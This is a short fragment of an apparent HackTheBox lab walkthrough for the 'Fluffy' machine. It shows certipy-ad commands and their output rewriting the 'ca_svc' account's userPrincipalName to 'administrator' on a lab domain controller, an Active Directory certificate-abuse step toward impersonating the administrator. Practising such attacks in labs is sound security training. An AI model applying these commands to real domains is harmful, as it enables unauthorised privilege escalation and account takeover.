 ┌──(kali㉿kali)-[~/Documents/HackTheBox/Machines/Fluffy]
└─$ certipy-ad account -u 'p.agila@fluffy.htb' -p '' -dc-ip 10.10.11.69 -upn 'administrator' -user 'ca_svc' update
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_svc':
userPrincipalName : administrator
[-] User 'P.AGILA' doesn't have permission to update these attributes on 'ca_svc'
┌──(kali㉿kali)-[~/Documents/HackTheBox/Machines/Fluffy]
└─$ certipy-ad account -u 'winrm_svc@fluffy.htb' -hashes '' -dc-ip 10.10.11.69 -upn 'administrator' -user 'ca_svc' update
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_svc':
userPrincipalName : administrator
[*] Successfully updated 'ca_svc'